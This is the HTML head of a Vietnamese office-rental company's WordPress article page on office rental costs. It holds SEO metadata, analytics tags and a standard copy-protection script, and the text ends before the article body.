

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ccboffice.net/ccb-office-5-loai-chi-phi-thue-van-phong-ban-can-biet/
body_size: 20560
content:
<!DOCTYPE html>
<html lang="vi">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>CCB OFFICE: 5 LOẠI CHI PHÍ THUÊ VĂN PHÒNG BẠN CẦN BIẾT ? - CCB OFFICE</title>
	<link rel="canonical" href="https://ccboffice.net/ccb-office-5-loai-chi-phi-thue-van-phong-ban-can-biet/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="CCB OFFICE: 5 LOẠI CHI PHÍ THUÊ VĂN PHÒNG BẠN CẦN BIẾT ? - CCB OFFICE" />
	<meta property="og:description" content="? 5 LOẠI CHI PHÍ THUÊ VĂN PHÒNG BẠN CẦN BIẾT ? Thuê văn phòng là một trong những việc quan trọng nhất trong bước đầu xây dựng và thành lập công ty. Chi phí thuê văn phòng là một yếu tố quyết định đến việc bạn có thuê văn phòng đó hay không. Để tránh những [&hellip;]" />
	<meta property="og:url" content="https://ccboffice.net/ccb-office-5-loai-chi-phi-thue-van-phong-ban-can-biet/" />
	<meta property="og:site_name" content="CCB OFFICE" />
	<meta property="article:published_time" content="2020-04-16T02:12:27+00:00" />
	<meta property="og:image" content="https://ccboffice.net/wp-content/uploads/2020/04/tat-tan-tat-nhung-chi-phi-khi-thue-van-phong-ban-can-biet.jpg" />
	<meta property="og:image:width" content="1400" />
	<meta property="og:image:height" content="933" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin3b" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="admin3b" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="5 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://ccboffice.net/ccb-office-5-loai-chi-phi-thue-van-phong-ban-can-biet/#article","isPartOf":{"@id":"https://ccboffice.net/ccb-office-5-loai-chi-phi-thue-van-phong-ban-can-biet/"},"author":{"name":"admin3b","@id":"https://ccboffice.net/#/schema/person/3a5f77e37c3eaa3a3fd186ed258c3147"},"headline":"CCB OFFICE: 5 LOẠI CHI PHÍ THUÊ VĂN PHÒNG BẠN CẦN BIẾT ?","datePublished":"2020-04-16T02:12:27+00:00","dateModified":"2020-04-16T02:12:27+00:00","mainEntityOfPage":{"@id":"https://ccboffice.net/ccb-office-5-loai-chi-phi-thue-van-phong-ban-can-biet/"},"wordCount":1112,"publisher":{"@id":"https://ccboffice.net/#organization"},"image":{"@id":"https://ccboffice.net/ccb-office-5-loai-chi-phi-thue-van-phong-ban-can-biet/#primaryimage"},"thumbnailUrl":"https://ccboffice.net/wp-content/uploads/2020/04/tat-tan-tat-nhung-chi-phi-khi-thue-van-phong-ban-can-biet.jpg","articleSection":["Tin tức &amp; sự kiện"],"inLanguage":"vi"},{"@type":"WebPage","@id":"https://ccboffice.net/ccb-office-5-loai-chi-phi-thue-van-phong-ban-can-biet/","url":"https://ccboffice.net/ccb-office-5-loai-chi-phi-thue-van-phong-ban-can-biet/","name":"CCB OFFICE: 5 LOẠI CHI PHÍ THUÊ VĂN PHÒNG BẠN CẦN BIẾT ? - CCB OFFICE","isPartOf":{"@id":"https://ccboffice.net/#website"},"primaryImageOfPage":{"@id":"https://ccboffice.net/ccb-office-5-loai-chi-phi-thue-van-phong-ban-can-biet/#primaryimage"},"image":{"@id":"https://ccboffice.net/ccb-office-5-loai-chi-phi-thue-van-phong-ban-can-biet/#primaryimage"},"thumbnailUrl":"https://ccboffice.net/wp-content/uploads/2020/04/tat-tan-tat-nhung-chi-phi-khi-thue-van-phong-ban-can-biet.jpg","datePublished":"2020-04-16T02:12:27+00:00","dateModified":"2020-04-16T02:12:27+00:00","breadcrumb":{"@id":"https://ccboffice.net/ccb-office-5-loai-chi-phi-thue-van-phong-ban-can-biet/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://ccboffice.net/ccb-office-5-loai-chi-phi-thue-van-phong-ban-can-biet/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://ccboffice.net/ccb-office-5-loai-chi-phi-thue-van-phong-ban-can-biet/#primaryimage","url":"https://ccboffice.net/wp-content/uploads/2020/04/tat-tan-tat-nhung-chi-phi-khi-thue-van-phong-ban-can-biet.jpg","contentUrl":"https://ccboffice.net/wp-content/uploads/2020/04/tat-tan-tat-nhung-chi-phi-khi-thue-van-phong-ban-can-biet.jpg","width":1400,"height":933},{"@type":"BreadcrumbList","@id":"https://ccboffice.net/ccb-office-5-loai-chi-phi-thue-van-phong-ban-can-biet/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://ccboffice.net/"},{"@type":"ListItem","position":2,"name":"CCB OFFICE: 5 LOẠI CHI PHÍ THUÊ VĂN PHÒNG BẠN CẦN BIẾT ?"}]},{"@type":"WebSite","@id":"https://ccboffice.net/#website","url":"https://ccboffice.net/","name":"CCB OFFICE","description":"Dịch vụ cho thuê văn phòng trọn gói - văn phòng ảo - chỗ ngồi làm việc","publisher":{"@id":"https://ccboffice.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ccboffice.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"Organization","@id":"https://ccboffice.net/#organization","name":"CCB OFFICE - Dịch vụ cho thuê văn phòng trọn gói chuyên nghiệp","url":"https://ccboffice.net/","logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://ccboffice.net/#/schema/logo/image/","url":"https://ccboffice.net/wp-content/uploads/2020/02/db41b7e84049b817e158.png","contentUrl":"https://ccboffice.net/wp-content/uploads/2020/02/db41b7e84049b817e158.png","width":228,"height":141,"caption":"CCB OFFICE - Dịch vụ cho thuê văn phòng trọn gói chuyên nghiệp"},"image":{"@id":"https://ccboffice.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://ccboffice.net/#/schema/person/3a5f77e37c3eaa3a3fd186ed258c3147","name":"admin3b","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://ccboffice.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7ec0984029d3fcfcc14bf727964541eb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7ec0984029d3fcfcc14bf727964541eb?s=96&d=mm&r=g","caption":"admin3b"},"url":"https://ccboffice.net/author/admin3b/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Dòng thông tin CCB OFFICE &raquo;" href="https://ccboffice.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi CCB OFFICE &raquo;" href="https://ccboffice.net/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ccboffice.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='bootstrap-style-css' href='https://ccboffice.net/wp-content/themes/3btheme/lib/css/bootstrap.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-style-css' href='https://ccboffice.net/wp-content/themes/3btheme/lib/css/font-awesome-all.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ccboffice.net/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ccboffice.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css' href='https://ccboffice.net/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=1.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://ccboffice.net/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<link rel='stylesheet' id='shtheme-style-css' href='https://ccboffice.net/wp-content/themes/3btheme/style.css?ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" src="https://ccboffice.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ccboffice.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ccboffice.net/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=1.5.2" id="responsive-lightbox-swipebox-js"></script>
<script type="text/javascript" src="https://ccboffice.net/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://ccboffice.net/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":true,"animation":true,"hideCloseButtonOnMobile":false,"removeBarsOnMobile":false,"hideBars":true,"hideBarsDelay":5000,"videoMaxWidth":1080,"useSVG":true,"loopAtEnd":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/ccboffice.net\/wp-admin\/admin-ajax.php","nonce":"ea60b91834","preview":false,"postId":1183,"scriptExtension":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://ccboffice.net/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.5.2" id="responsive-lightbox-js"></script>
<link rel="https://api.w.org/" href="https://ccboffice.net/wp-json/" /><link rel="alternate" type="application/json" href="https://ccboffice.net/wp-json/wp/v2/posts/1183" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ccboffice.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://ccboffice.net/?p=1183' />
<link rel="alternate" type="application/json+oembed" href="https://ccboffice.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fccboffice.net%2Fccb-office-5-loai-chi-phi-thue-van-phong-ban-can-biet%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ccboffice.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fccboffice.net%2Fccb-office-5-loai-chi-phi-thue-van-phong-ban-can-biet%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" /><meta name="google-site-verification" content="RWLDTZx_NNh85Ii_Ztkclojt_Sxx6mJWhXpKdKc0DDU" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-78W52JHZ8M">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-78W52JHZ8M');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MFJ4SSH8');</script>
<!-- End Google Tag Manager -->
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
